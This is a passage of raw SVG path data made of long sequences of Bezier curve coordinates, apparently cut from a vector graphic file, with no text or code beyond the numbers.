24.8954 80.0498 24.8959 80.0486 24.8963C80.0474 24.8968 80.0462 24.8972 80.045 24.8977C80.0438 24.8982 80.0426 24.8986 80.0414 24.8991C80.0402 24.8995 80.039 24.9 80.0378 24.9005C80.0366 24.9009 80.0354 24.9014 80.0342 24.9019C80.033 24.9023 80.0318 24.9028 80.0306 24.9032C80.0294 24.9037 80.0282 24.9042 80.027 24.9046C80.0258 24.9051 80.0246 24.9056 80.0234 24.906C80.0222 24.9065 80.021 24.9069 80.0198 24.9074C80.0186 24.9079 80.0174 24.9083 80.0162 24.9088C80.015 24.9093 80.0138 24.9097 80.0126 24.9102C80.0114 24.9106 80.0102 24.9111 80.009 24.9116C80.0078 24.912 80.0066 24.9125 80.0055 24.913C80.0043 24.9134 80.0031 24.9139 80.0019 24.9144C80.0007 24.9148 79.9995 24.9153 79.9983 24.9157C79.9971 24.9162 79.9959 24.9167 79.9947 24.9171C79.9935 24.9176 79.9923 24.9181 79.9911 24.9185C79.9899 24.919 79.9887 24.9194 79.9875 24.9199C79.9863 24.9204 79.9851 24.9208 79.9839 24.9213C79.9827 24.9218 79.9815 24.9222 79.9803 24.9227C79.9791 24.9231 79.9779 24.9236 79.9767 24.9241C79.9755 24.9245 79.9743 24.925 79.9731 24.9255C79.9719 24.9259 79.9707 24.9264 79.9695 24.9269C79.9683 24.9273 79.9671 24.9278 79.9659 24.9282C79.9647 24.9287 79.9635 24.9292 79.9623 24.9296C79.9611 24.9301 79.9599 24.9306 79.9587 24.931C79.9575 24.9315 79.9563 24.9319 79.9551 24.9324C79.9539 24.9329 79.9527 24.9333 79.9515 24.9338C79.9503 24.9343 79.9491 24.9347 79.9479 24.9352C79.9467 24.9357 79.9455 24.9361 79.9443 24.9366C79.9431 24.937 79.9419 24.9375 79.9407 24.938C79.9395 24.9384 79.9383 24.9389 79.9371 24.9394C79.9359 24.9398 79.9347 24.9403 79.9335 24.9408C79.9323 24.9412 79.9311 24.9417 79.9299 24.9421C79.9287 24.9426 79.9275 24.9431 79.9263 24.9435C79.9251 24.944 79.9239 24.9445 79.9227 24.9449C79.9215 24.9454 79.9203 24.9458 79.9191 24.9463C79.9179 24.9468 79.9167 24.9472 79.9155 24.9477C79.9143 24.9482 79.9131 24.9486 79.9119 24.9491C79.9107 24.9496 79.9095 24.95 79.9083 24.9505C79.9071 24.9509 79.9059 24.9514 79.9046 24.9519C79.9034 24.9523 79.9022 24.9528 79.901 24.9533C79.8998 24.9537 79.8986 24.9542 79.8974 24.9547C79.8962 24.9551 79.895 24.9556 79.8938 24.956C79.8926 24.9565 79.8914 24.957 79.8902 24.9574C79.889 24.9579 79.8878 24.9584 79.8866 24.9588C79.8854 24.9593 79.8842 24.9598 79.883 24.9602C79.8818 24.9607 79.8806 24.9612 79.8794 24.9616C79.8782 24.9621 79.877 24.9625 79.8758 24.963C79.8746 24.9635 79.8734 24.9639 79.8722 24.9644C79.871 24.9649 79.8698 24.9653 79.8686 24.9658C79.8674 24.9663 79.8662 24.9667 79.865 24.9672C79.8638 24.9676 79.8626 24.9681 79.8614 24.9686C79.8602 24.969 79.859 24.9695 79.8578 24.97C79.8566 24.9704 79.8554 24.9709 79.8542 24.9714C79.853 24.9718 79.8518 24.9723 79.8506 24.9727C79.8494 24.9732 79.8482 24.9737 79.847 24.9741C79.8458 24.9746 79.8446 24.9751 79.8434 24.9755C79.8422 24.976 79.841 24.9765 79.8398 24.9769C79.8386 24.9774 79.8374 24.9778 79.8362 24.9783C79.835 24.9788 79.8338 24.9792 79.8326 24.9797C79.8314 24.9802 79.8302 24.9806 79.829 24.9811C79.8278 24.9816 79.8266 24.982 79.8254 24.9825C79.8241 24.983 79.8229 24.9834 79.8217 24.9839C79.8205 24.9843 79.8193 24.9848 79.8181 24.9853C79.8169 24.9857 79.8157 24.9862 79.8145 24.9867C79.8133 24.9871 79.8121 24.9876 79.8109 24.9881C79.8097 24.9885 79.8085 24.989 79.8073 24.9894C79.8061 24.9899 79.8049 24.9904 79.8037 24.9908C79.8025 24.9913 79.8013 24.9918 79.8001 24.9922C79.7989 24.9927 79.7977 24.9932 79.7965 24.9936C79.7953 24.9941 79.7941 24.9946 79.7929 24.995C79.7917 24.9955 79.7905 24.9959 79.7893 24.9964C79.7881 24.9969 79.7869 24.9973 79.7857 24.9978C79.7845 24.9983 79.7833 24.9987 79.7821 24.9992C79.7809 24.9997 79.7797 25.0001 79.7785 25.0006C79.7773 25.001 79.7761 25.0015 79.7749 25.002C79.7737 25.0024 79.7725 25.0029 79.7713 25.0034C79.7701 25.0038 79.7689 25.0043 79.7677 25.0048C79.7665 25.0052 79.7653 25.0057 79.7641 25.0061C79.7629 25.0066 79.7617 25.0071 79.7605 25.0075C79.7593 25.008 79.7581 25.0085 79.7569 25.0089C79.7557 25.0094 79.7544 25.0099 79.7532 25.0103C79.752 25.0108 79.7508 25.0113 79.7496 25.0117C79.7484 25.0122 79.7472 25.0126 79.746 25.0131C79.7448 25.0136 79.7436 25.014 79.7424 25.0145C79.7412 25.015 79.74 25.0154 79.7388 25.0159C79.7376 25.0164 79.7364 25.0168 79.7352 25.0173C79.734 25.0177 79.7328 25.0182 79.7316 25.0187C79.7304 25.0191 79.7292 25.0196 79.728 25.0201C79.7268 25.0205 79.7256 25.021 79.7244 25.0215C79.7232 25.0219 79.722 25.0224 79.7208 25.0228C79.7196 25.0233 79.7184 25.0238 79.7172 25.0242C79.716 25.0247 79.7148 25.0252 79.7136 25.0256C79.7124 25.0261 79.7112 25.0266 79.71 25.027C79.7088 25.0275 79.7076 25.0279 79.7064 25.0284C79.7052 25.0289 79.704 25.0293 79.7028 25.0298C79.7016 25.0303 79.7004 25.0307 79.6992 25.0312C79.698 25.0317 79.6968 25.0321 79.6956 25.0326C79.6944 25.033 79.6932 25.0335 79.692 25.034C79.6908 25.0344 79.6896 25.0349 79.6884 25.0354C79.6872 25.0358 79.686 25.0363 79.6848 25.0368C79.6836 25.0372 79.6824 25.0377 79.6812 25.0381C79.68 25.0386 79.6788 25.0391 79.6776 25.0395C79.6764 25.04 79.6752 25.0405 79.674 25.0409C79.6728 25.0414 79.6716 25.0419 79.6704 25.0423C79.6692 25.0428 79.668 25.0432 79.6668 25.0437C79.6656 25.0442 79.6644 25.0446 79.6632 25.0451C79.662 25.0456 79.6608 25.046 79.6596 25.0465C79.6584 25.0469 79.6572 25.0474 79.656 25.0479C79.6548 25.0483 79.6536 25.0488 79.6524 25.0493C79.6512 25.0497 79.65 25.0502 79.6488 25.0507C79.6476 25.0511 79.6464 25.0516 79.6452 25.052C79.644 25.0525 79.6428 25.053 79.6416 25.0534C79.6404 25.0539 79.6392 25.0544 79.638 25.0548C79.6368 25.0553 79.6356 25.0557 79.6344 25.0562C79.6332 25.0567 79.632 25.0571 79.6308 25.0576C79.6296 25.0581 79.6284 25.0585 79.6272 25.059C79.626 25.0595 79.6248 25.0599 79.6236 25.0604C79.6224 25.0608 79.6212 25.0613 79.62 25.0618C79.6188 25.0622 79.6176 25.0627 79.6164 25.0632C79.6152 25.0636 79.614 25.0641 79.6128 25.0645C79.6116 25.065 79.6104 25.0655 79.6092 25.0659C79.608 25.0664 79.6068 25.0669 79.6056 25.0673C79.6044 25.0678 79.6032 25.0682 79.602 25.0687C79.6008 25.0692 79.5996 25.0696 79.5984 25.0701C79.5972 25.0706 79.596 25.071 79.5948 25.0715C79.5936 25.0719 79.5924 25.0724 79.5912 25.0729C79.59 25.0733 79.5888 25.0738 79.5876 25.0743C79.5864 25.0747 79.5852 25.0752 79.584 25.0756C79.5828 25.0761 79.5816 25.0766 79.5804 25.077C79.5793 25.0775 79.5781 25.078 79.5769 25.0784C79.5757 25.0789 79.5745 25.0793 79.5733 25.0798C79.5721 25.0803 79.5709 25.0807 79.5697 25.0812C79.5685 25.0817 79.5673 25.0821 79.5661 25.0826C79.5649 25.083 79.5637 25.0835 79.5625 25.084C79.5613 25.0844 79.5601 25.0849 79.5589 25.0854C79.5577 25.0858 79.5565 25.0863 79.5553 25.0867C79.5541 25.0872 79.5529 25.0877 79.5517 25.0881C79.5505 25.0886 79.5493 25.089 79.5481 25.0895C79.5469 25.09 79.5457 25.0904 79.5445 25.0909C79.5433 25.0914 79.5421 25.0918 79.541 25.0923C79.5398 25.0927 79.5386 25.0932 79.5374 25.0937C79.5362 25.0941 79.535 25.0946 79.5338 25.095C79.5326 25.0955 79.5314 25.096 79.5302 25.0964C79.529 25.0969 79.5278 25.0974 79.5266 25.0978C79.5254 25.0983 79.5242 25.0987 79.523 25.0992C79.5218 25.0997 79.5206 25.1001 79.5194 25.1006C79.5182 25.101 79.517 25.1015 79.5158 25.102C79.5146 25.1024 79.5135 25.1029 79.5123 25.1034C79.5111 25.1038 79.5099 25.1043 79.5087 25.1047C79.5075 25.1052 79.5063 25.1057 79.5051 25.1061C79.5039 25.1066 79.5027 25.107 79.5015 25.1075C79.5003 25.108 79.4991 25.1084 79.4979 25.1089C79.4967 25.1093 79.4955 25.1098 79.4943 25.1103C79.4932 25.1107 79.492 25.1112 79.4908 25.1117C79.4896 25.1121 79.4884 25.1126 79.4872 25.113C79.486 25.1135 79.4848 25.114 79.4836 25.1144C79.4824 25.1149 79.4812 25.1153 79.48 25.1158C79.4788 25.1163 79.4776 25.1167 79.4764 25.1172C79.4752 25.1176 79.4741 25.1181 79.4729 25.1186C79.4717 25.119 79.4705 25.1195 79.4693 25.1199C79.4681 25.1204 79.4669 25.1209 79.4657 25.1213C79.4645 25.1218 79.4633 25.1222 79.4621 25.1227C79.4609 25.1232 79.4597 25.1236 79.4586 25.1241C79.4574 25.1245 79.4562 25.125 79.455 25.1255C79.4538 25.1259 79.4526 25.1264 79.4514 25.1268C79.4502 25.1273 79.449 25.1278 79.4478 25.1282C79.4466 25.1287 79.4454 25.1291 79.4443 25.1296C79.4431 25.1301 79.4419 25.1305 79.4407 25.131C79.4395 25.1314 79.4383 25.1319 79.4371 25.1324C79.4359 25.1328 79.4347 25.1333 79.4335 25.1337C79.4323 25.1342 79.4312 25.1347 79.43 25.1351C79.4288 25.1356 79.4276 25.136 79.4264 25.1365C79.4252 25.137 79.424 25.1374 79.4228 25.1379C79.4216 25.1383 79.4204 25.1388 79.4193 25.1393C79.4181 25.1397 79.4169 25.1402 79.4157 25.1406C79.4145 25.1411 79.4133 25.1416 79.4121 25.142C79.4109 25.1425 79.4097 25.1429 79.4086 25.1434C79.4074 25.1438 79.4062 25.1443 79.405 25.1448C79.4038 25.1452 79.4026 25.1457 79.4014 25.1461C79.4002 25.1466 79.399 25.1471 79.3979 25.1475C79.3967 25.148 79.3955 25.1484 79.3943 25.1489C79.3931 25.1494 79.3919 25.1498 79.3907 25.1503C79.3895 25.1507 79.3884 25.1512 79.3872 25.1516C79.386 25.1521 79.3848 25.1526 79.3836 25.153C79.3824 25.1535 79.3812 25.1539 79.38 25.1544C79.3789 25.1549 79.3777 25.1553 79.3765 25.1558C79.3753 25.1562 79.3741 25.1567 79.3729 25.1571C79.3717 25.1576 79.3705 25.1581 79.3694 25.1585C79.3682 25.159 79.367 25.1594 79.3658 25.1599C79.3646 25.1604 79.3634 25.1608 79.3622 25.1613C79.3611 25.1617 79.3599 25.1622 79.3587 25.1626C79.3575 25.1631 79.3563 25.1636 79.3551 25.164C79.3539 25.1645 79.3528 25.1649 79.3516 25.1654C79.3504 25.1658 79.3492 25.1663 79.348 25.1668C79.3468 25.1672 79.3456 25.1677 79.3445 25.1681C79.3433 25.1686 79.3421 25.169 79.3409 25.1695C79.3397 25.17 79.3385 25.1704 79.3374 25.1709C79.3362 25.1713 79.335 25.1718 79.3338 25.1722C79.3326 25.1727 79.3314 25.1732 79.3303 25.1736C79.3291 25.1741 79.3279 25.1745 79.3267 25.175C79.3255 25.1754 79.3243 25.1759 79.3232 25.1764C79.322 25.1768 79.3208 25.1773 79.3196 25.1777C79.3184 25.1782 79.3172 25.1786 79.3161 25.1791C79.3149 25.1796 79.3137 25.18 79.3125 25.1805C79.3113 25.1809 79.3102 25.1814 79.309 25.1818C79.3078 25.1823 79.3066 25.1827 79.3054 25.1832C79.3042 25.1837 79.3031 25.1841 79.3019 25.1846C79.3007 25.185 79.2995 25.1855 79.2983 25.1859C79.2972 25.1864 79.296 25.1869 79.2948 25.1873C79.2936 25.1878 79.2924 25.1882 79.2913 25.1887C79.2901 25.1891 79.2889 25.1896 79.2877 25.19C79.2865 25.1905 79.2854 25.191 79.2842 25.1914C79.283 25.1919 79.2818 25.1923 79.2806 25.1928C79.2795 25.1932 79.2783 25.1937 79.2771 25.1941C79.2759 25.1946 79.2747 25.195 79.2736 25.1955C79.2724 25.196 79.2712 25.1964 79.27 25.1969C79.2688 25.1973 79.2677 25.1978 79.2665 25.1982C79.2653 25.1987 79.2641 25.1991 79.263 25.1996C79.2618 25.2001 79.2606 25.2005 79.2594 25.201C79.2582 25.2014 79.2571 25.2019 79.2559 25.2023C79.2547 25.2028 79.2535 25.2032 79.2524 25.2037C79.2512 25.2041 79.25 25.2046 79.2488 25.2051C79.2477 25.2055 79.2465 25.206 79.2453 25.2064C79.2441 25.2069 79.2429 25.2073 79.2418 25.2078C79.2406 25.2082 79.2394 25.2087 79.2382 25.2091C79.2371 25.2096 79.2359 25.21 79.2347 25.2105C79.2335 25.211 79.2324 25.2114 79.2312 25.2119C79.23 25.2123 79.2288 25.2128 79.2277 25.2132C79.2265 25.2137 79.2253 25.2141 79.2241 25.2146C79.223 25.215 79.2218 25.2155 79.2206 25.2159C79.2194 25.2164 79.2183 25.2168 79.2171 25.2173C79.2159 25.2178 79.2148 25.2182 79.2136 25.2187C79.2124 25.2191 79.2112 25.2196 79.2101 25.22C79.2089 25.2205 79.2077 25.2209 79.2065 25.2214C79.2054 25.2218 79.2042 25.2223 79.203 25.2227C79.2019 25.2232 79.2007 25.2236 79.1995 25.2241C79.1983 25.2245 79.1972 25.225 79.196 25.2254C79.1948 25.2259 79.1937 25.2264 79.1925 25.2268C79.1913 25.2273 79.1901 25.2277 79.189 25.2282C79.1878 25.2286 79.1866 25.2291 79.1855 25.2295C79.1843 25.23 79.1831 25.2304 79.1819 25.2309C79.1808 25.2313 79.1796 25.2318 79.1784 25.2322C79.1773 25.2327 79.1761 25.2331 79.1749 25.2336C79.1738 25.234 79.1726 25.2345 79.1714 25.2349C79.1703 25.2354 79.1691 25.2358 79.1679 25.2363C79.1667 25.2367 79.1656 25.2372 79.1644 25.2376C79.1632 25.2381 79.1621 25.2385 79.1609 25.239C79.1597 25.2394 79.1586 25.2399 79.1574 25.2403C79.1562 25.2408 79.1551 25.2412 79.1539 25.2417C79.1527 25.2421 79.1516 25.2426 79.1504 25.243C79.1492 25.2435 79.1481 25.244 79.1469 25.2444C79.1457 25.2449 79.1446 25.2453 79.1434 25.2458C79.1422 25.2462 79.1411 25.2467 79.1399 25.2471C79.1387 25.2476 79.1376 25.248 79.1364 25.2485C79.1352 25.2489 79.1341 25.2494 79.1329 25.2498C79.1317 25.2502 79.1306 25.2507 79.1294 25.2511C79.1283 25.2516 79.1271 25.252 79.1259 25.2525C79.1248 25.2529 79.1236 25.2534 79.1224 25.2538C79.1213 25.2543 79.1201 25.2547 79.1189 25.2552C79.1178 25.2556 79.1166 25.2561 79.1155 25.2565C79.1143 25.257 79.1131 25.2574 79.112 25.2579C79.1108 25.2583 79.1096 25.2588 79.1085 25.2592C79.1073 25.2597 79.1062 25.2601 79.105 25.2606C79.1038 25.261 79.1027 25.2615 79.1015 25.2619C79.1003 25.2624 79.0992 25.2628 79.098 25.2633C79.0969 25.2637 79.0957 25.2642 79.0945 25.2646C79.0934 25.2651 79.0922 25.2655 79.0911 25.266C79.0899 25.2664 79.0887 25.2669 79.0876 25.2673C79.0864 25.2677 79.0853 25.2682 79.0841 25.2686C79.0829 25.2691 79.0818 25.2695 79.0806 25.27C79.0795 25.2704 79.0783 25.2709 79.0772 25.2713C79.076 25.2718 79.0748 25.2722 79.0737 25.2727C79.0725 25.2731 79.0714 25.2736 79.0702 25.274C79.069 25.2745 79.0679 25.2749 79.0667 25.2753C79.0656 25.2758 79.0644 25.2762 79.0633 25.2767C79.0621 25.2771 79.061 25.2776 79.0598 25.278C79.0586 25.2785 79.0575 25.2789 79.0563 25.2794C79.0552 25.2798 79.054 25.2803 79.0529 25.2807C79.0517 25.2811 79.0506 25.2816 79.0494 25.282C79.0482 25.2825 79.0471 25.2829 79.0459 25.2834C79.0448 25.2838 79.0436 25.2843 79.0425 25.2847C79.0413 25.2852 79.0402 25.2856 79.039 25.2861C79.0379 25.2865 79.0367 25.2869 79.0355 25.2874C79.0344 25.2878 79.0332 25.2883 79.0321 25.2887C79.0309 25.2892 79.0298 25.2896 79.0286 25.2901C79.0275 25.2905 79.0263 25.2909 79.0252 25.2914C79.024 25.2918 79.0229 25.2923 79.0217 25.2927C79.0206 25.2932 79.0194 25.2936 79.0183 25.2941C79.0171 25.2945 79.016 25.2949 79.0148 25.2954C79.0137 25.2958 79.0125 25.2963 79.0114 25.2967C79.0102 25.2972 79.0091 25.2976 79.0079 25.2981C79.0068 25.2985 79.0056 25.2989 79.0045 25.2994C79.0033 25.2998 79.0022 25.3003 79.001 25.3007C78.9999 25.3012 78.9987 25.3016 78.9976 25.302C78.9964 25.3025 78.9953 25.3029 78.9941 25.3034C78.993 25.3038 78.9918 25.3043 78.9907 25.3047C78.9895 25.3051 78.9884 25.3056 78.9873 25.306C78.9861 25.3065 78.985 25.3069 78.9838 25.3074C78.9827 25.3078 78.9815 25.3082 78.9804 25.3087C78.9792 25.3091 78.9781 25.3096 78.9769 25.31C78.9758 25.3105 78.9747 25.3109 78.9735 25.3113C78.9724 25.3118 78.9712 25.3122 78.9701 25.3127C78.9689 25.3131 78.9678 25.3135 78.9666 25.314C78.9655 25.3144 78.9644 25.3149 78.9632 25.3153C78.9621 25.3158 78.9609 25.3162 78.9598 25.3166C78.9586 25.3171 78.9575 25.3175 78.9564 25.318C78.9552 25.3184 78.9541 25.3188 78.9529 25.3193C78.9518 25.3197 78.9506 25.3202 78.9495 25.3206C78.9484 25.321 78.9472 25.3215 78.9461 25.3219C78.9449 25.3224 78.9438 25.3228 78.9427 25.3232C78.9415 25.3237 78.9404 25.3241 78.9392 25.3246C78.9381 25.325 78.937 25.3254 78.9358 25.3259C78.9347 25.3263 78.9335 25.3268 78.9324 25.3272C78.9313 25.3276 78.9301 25.3281 78.929 25.3285C78.9279 25.329 78.9267 25.3294 78.9256 25.3298C78.9244 25.3303 78.9233 25.3307 78.9222 25.3312C78.921 25.3316 78.9199 25.332 78.9188 25.3325C78.9176 25.3329 78.9165 25.3334 78.9153 25.3338C78.9142 25.3342 78.9131 25.3347 78.9119 25.3351C78.9108 25.3355 78.9097 25.336 78.9085 25.3364C78.9074 25.3369 78.9063 25.3373 78.9051 25.3377C78.904 25.3382 78.9029 25.3386 78.9017 25.339C78.9006 25.3395 78.8995 25.3399 78.8983 25.3404C78.8972 25.3408 78.8961 25.3412 78.8949 25.3417C78.8938 25.3421 78.8927 25.3425 78.8915 25.343C78.8904 25.3434 78.8893 25.3439 78.8881 25.3443C78.887 25.3447 78.8859 25.3452 78.8847 25.3456C78.8836 25.346 78.8825 25.3465 78.8813 25.3469C78.8802 25.3474 78.8791 25.3478 78.8779 25.3482C78.8768 25.3487 78.8757 25.3491 78.8746 25.3495C78.8734 25.35 78.8723 25.3504 78.8712 25.3508C78.87 25.3513 78.8689 25.3517 78.8678 25.3522C78.8667 25.3526 78.8655 25.353 78.8644 25.3535C78.8633 25.3539 78.8621 25.3543 78.861 25.3548C78.8599 25.3552 78.8588 25.3556 78.8576 25.3561C78.8565 25.3565 78.8554 25.3569 78.8543 25.3574C78.8531 25.3578 78.852 25.3582 78.8509 25.3587C78.8498 25.3591 78.8486 25.3595 78.8475 25.36C78.8464 25.3604 78.8452 25.3609 78.8441 25.3613C78.843 25.3617 78.8419 25.3622 78.8408 25.3626C78.8396 25.363 78.8385 25.3635 78.8374 25.3639C78.8363 25.3643 78.8351 25.3648 78.834 25.3652C78.8329 25.3656 78.8318 25.3661 78.8306 25.3665C78.8295 25.3669 78.8284 25.3674 78.8273 25.3678C78.8262 25.3682 78.825 25.3687 78.8239 25.3691C78.8228 25.3695 78.8217 25.37 78.8205 25.3704C78.8194 25.3708 78.8183 25.3713 78.8172 25.3717C78.8161 25.3721 78.8149 25.3725 78.8138 25.373C78.8127 25.3734 78.8116 25.3738 78.8105 25.3743C78.8093 25.3747 78.8082 25.3751 78.8071 25.3756C78.806 25.376 78.8049 25.3764 78.8038 25.3769C78.8026 25.3773 78.8015 25.3777 78.8004 25.3782C78.7993 25.3786 78.7982 25.379 78.7971 25.3795C78.7959 25.3799 78.7948 25.3803 78.7937 25.3807C78.7926 25.3812 78.7915 25.3816 78.7904 25.382C78.7892 25.3825 78.7881 25.3829 78.787 25.3833C78.7859 25.3838 78.7848 25.3842 78.7837 25.3846C78.7826 25.3851 78.7814 25.3855 78.7803 25.3859C78.7792 25.3863 78.7781 25.3868 78.777 25.3872C78.7759 25.3876 78.7748 25.3881 78.7736 25.3885C78.7725 25.3889 78.7714 25.3893 78.7703 25.3898C78.7692 25.3902 78.7681 25.3906 78.767 25.3911C78.7659 25.3915 78.7648 25.3919 78.7636 25.3924C78.7625 25.3928 78.7614 25.3932 78.7603 25.3936C78.7592 25.3941 78.7581 25.3945 78.757 25.3949C78.7559 25.3954 78.7548 25.3958 78.7537 25.3962C78.7526 25.3966 78.7514 25.3971 78.7503 25.3975C78.7492 25.3979 78.7481 25.3983 78.747 25.3988C78.7459 25.3992 78.7448 25.3996 78.7437 25.4001C78.7426 25.4005 78.7415 25.4009 78.7404 25.4013C78.7393 25.4018 78.7382 25.4022 78.7371 25.4026C78.7359 25.403 78.7348 25.4035 78.7337 25.4039C78.7326 25.4043 78.7315 25.4048 78.7304 25.4052C78.7293 25.4056 78.7282 25.406 78.7271 25.4065C78.726 25.4069 78.7249 25.4073 78.7238 25.4077C78.7227 25.4082 78.7216 25.4086 78.7205 25.409C78.7194 25.4094 78.7183 25.4099 78.7172 25.4103C78.7161 25.4107 78.715 25.4111 78.7139 25.4116C78.7128 25.412 78.7117 25.4124 78.7106 25.4128C78.7095 25.4133 78.7084 25.4137 78.7073 25.4141C78.7062 25.4145 78.7051 25.415 78.704 25.4154C78.7029 25.4158 78.7018 25.4162 78.7007 25.4167C78.6996 25.4171 78.6985 25.4175 78.6974 25.4179C78.6963 25.4184 78.6952 25.4188 78.6941 25.4192C78.693 25.4196 78.6919 25.42 78.6908 25.4205C78.6897 25.4209 78.6886 25.4213 78.6875 25.4217C78.6864 25.4222 78.6853 25.4226 78.6842 25.423C78.6831 25.4234 78.682 25.4239 78.6809 25.4243C78.6798 25.4247 78.6788 25.4251 78.6777 25.4255C78.6766 25.426 78.6755 25.4264 78.6744 25.4268C78.6733 25.4272 78.6722 25.4277 78.6711 25.4281C78.67 25.4285 78.6689 25.4289 78.6678 25.4293C78.6667 25.4298 78.6656 25.4302 78.6645 25.4306C78.6635 25.431 78.6624 25.4315 78.6613 25.4319C78.6602 25.4323 78.6591 25.4327 78.658 25.4331C78.6569 25.4336 78.6558 25.434 78.6547 25.4344C78.6536 25.4348 78.6526 25.4352 78.6515 25.4357C78.6504 25.4361 78.6493 25.4365 78.6482 25.4369C78.6471 25.4373 78.646 25.4378 78.6449 25.4382C78.6439 25.4386 78.6428 25.439 78.6417 25.4394C78.6406 25.4399 78.6395 25.4403 78.6384 25.4407C78.6373 25.4411 78.6363 25.4415 78.6352 25.442C78.6341 25.4424 78.633 25.4428 78.6319 25.4432C78.6308 25.4436 78.6297 25.444 78.6287 25.4445C78.6276 25.4449 78.6265 25.4453 78.6254 25.4457C78.6243 25.4461 78.6232 25.4466 78.6222 25.447C78.6211 25.4474 78.62 25.4478 78.6189 25.4482L78.6909 25.6348C78.692 25.6344 78.6931 25.634 78.6942 25.6336C78.6953 25.6331 78.6964 25.6327 78.6974 25.6323C78.6985 25.6319 78.6996 25.6315 78.7007 25.631C78.7018 25.6306 78.7029 25.6302 78.7039 25.6298C78.705 25.6294 78.7061 25.6289 78.7072 25.6285C78.7083 25.6281 78.7094 25.6277 78.7105 25.6273C78.7115 25.6269 78.7126 25.6264 78.7137 25.626C78.7148 25.6256 78.7159 25.6252 78.717 25.6248C78.7181 25.6243 78.7191 25.6239 78.7202 25.6235C78.7213 25.6231 78.7224 25.6227 78.7235 25.6222C78.7246 25.6218 78.7257 25.6214 78.7268 25.621C78.7279 25.6206 78.7289 25.6201 78.73 25.6197C78.7311 25.6193 78.7322 25.6189 78.7333 25.6185C78.7344 25.618 78.7355 25.6176 78.7366 25.6172C78.7377 25.6168 78.7388 25.6163 78.7399 25.6159C78.7409 25.6155 78.742 25.6151 78.7431 25.6147C78.7442 25.6142 78.7453 25.6138 78.7464 25.6134C78.7475 25.613 78.7486 25.6125 78.7497 25.6121C78.7508 25.6117 78.7519 25.6113 78.753 25.6109C78.7541 25.6104 78.7552 25.61 78.7563 25.6096C78.7574 25.6092 78.7584 25.6087 78.7595 25.6083C78.7606 25.6079 78.7617 25.6075 78.7628 25.6071C78.7639 25.6066 78.765 25.6062 78.7661 25.6058C78.7672 25.6054 78.7683 25.6049 78.7694 25.6045C78.7705 25.6041 78.7716 25.6037 78.7727 25.6032C78.7738 25.6028 78.7749 25.6024 78.776 25.602C78.7771 25.6015 78.7782 25.6011 78.7793 25.6007C78.7804 25.6003 78.7815 25.5998 78.7826 25.5994C78.7837 25.599 78.7848 25.5986 78.7859 25.5981C78.787 25.5977 78.7881 25.5973 78.7892 25.5969C78.7903 25.5964 78.7914 25.596 78.7925 25.5956C78.7936 25.5952 78.7947 25.5947 78.7958 25.5943C78.7969 25.5939 78.798 25.5935 78.7991 25.593C78.8002 25.5926 78.8013 25.5922 78.8024 25.5918C78.8036 25.5913 78.8047 25.5909 78.8058 25.5905C78.8069 25.5901 78.808 25.5896 78.8091 25.5892C78.8102 25.5888 78.8113 25.5883 78.8124 25.5879C78.8135 25.5875 78.8146 25.5871 78.8157 25.5866C78.8168 25.5862 78.8179 25.5858 78.819 25.5854C78.8201 25.5849 78.8213 25.5845 78.8224 25.5841C78.8235 25.5836 78.8246 25.5832 78.8257 25.5828C78.8268 25.5824 78.8279 25.5819 78.829 25.5815C78.8301 25.5811 78.8312 25.5806 78.8323 25.5802C78.8335 25.5798 78.8346 25.5794 78.8357 25.5789C78.8368 25.5785 78.8379 25.5781 78.839 25.5776C78.8401 25.5772 78.8412 25.5768 78.8423 25.5764C78.8435 25.5759 78.8446 25.5755 78.8457 25.5751C78.8468 25.5746 78.8479 25.5742 78.849 25.5738C78.8501 25.5734 78.8512 25.5729 78.8524 25.5725C78.8535 25.5721 78.8546 25.5716 78.8557 25.5712C78.8568 25.5708 78.8579 25.5703 78.859 25.5699C78.8602 25.5695 78.8613 25.5691 78.8624 25.5686C78.8635 25.5682 78.8646 25.5678 78.8657 25.5673C78.8668 25.5669 78.868 25.5665 78.8691 25.566C78.8702 25.5656 78.8713 25.5652 78.8724 25.5647C78.8736 25.5643 78.8747 25.5639 78.8758 25.5634C78.8769 25.563 78.878 25.5626 78.8791 25.5622C78.8803 25.5617 78.8814 25.5613 78.8825 25.5609C78.8836 25.5604 78.8847 25.56 78.8859 25.5596C78.887 25.5591 78.8881 25.5587 78.8892 25.5583C78.8903 25.5578 78.8915 25.5574 78.8926 25.557C78.8937 25.5565 78.8948 25.5561 78.8959 25.5557C78.8971 25.5552 78.8982 25.5548 78.8993 25.5544C78.9004 25.5539 78.9015 25.5535 78.9027 25.5531C78.9038 25.5526 78.9049 25.5522 78.906 25.5518C78.9072 25.5513 78.9083 25.5509 78.9094 25.5505C78.9105 25.55 78.9117 25.5496 78.9128 25.5492C78.9139 25.5487 78.915 25.5483 78.9162 25.5479C78.9173 25.5474 78.9184 25.547 78.9195 25.5466C78.9207 25.5461 78.9218 25.5457 78.9229 25.5453C78.924 25.5448 78.9252 25.5444 78.9263 25.544C78.9274 25.5435 78.9285 25.5431 78.9297 25.5426C78.9308 25.5422 78.9319 25.5418 78.933 25.5413C78.9342 25.5409 78.9353 25.5405 78.9364 25.54C78.9376 25.5396 78.9387 25.5392 78.9398 25.5387C78.9409 25.5383 78.9421 25.5379 78.9432 25.5374C78.9443 25.537 78.9455 25.5366 78.9466 25.5361C78.9477 25.5357 78.9488 25.5352 78.95 25.5348C78.9511 25.5344 78.9522 25.5339 78.9534 25.5335C78.9545 25.5331 78.9556 25.5326 78.9568 25.5322C78.9579 25.5317 78.959 25.5313 78.9602 25.5309C78.9613 25.5304 78.9624 25.53 78.9636 25.5296C78.9647 25.5291 78.9658 25.5287 78.967 25.5283C78.9681 25.5278 78.9692 25.5274 78.9704 25.5269C78.9715 25.5265 78.9726 25.5261 78.9738 25.5256C78.9749 25.5252 78.976 25.5248 78.9772 25.5243C78.9783 25.5239 78.9794 25.5234 78.9806 25.523C78.9817 25.5226 78.9828 25.5221 78.984 25.5217C78.9851 25.5212 78.9862 25.5208 78.9874 25.5204C78.9885 25.5199 78.9896 25.5195 78.9908 25.5191C78.9919 25.5186 78.9931 25.5182 78.9942 25.5177C78.9953 25.5173 78.9965 25.5169 78.9976 25.5164C78.9987 25.516 78.9999 25.5155 79.001 25.5151C79.0022 25.5147 79.0033 25.5142 79.0044 25.5138C79.0056 25.5133 79.0067 25.5129 79.0079 25.5125C79.009 25.512 79.0101 25.5116 79.0113 25.5111C79.0124 25.5107 79.0135 25.5103 79.0147 25.5098C79.0158 25.5094 79.017 25.5089 79.0181 25.5085C79.0193 25.5081 79.0204 25.5076 79.0215 25.5072C79.0227 25.5067 79.0238 25.5063 79.025 25.5059C79.0261 25.5054 79.0272 25.505 79.0284 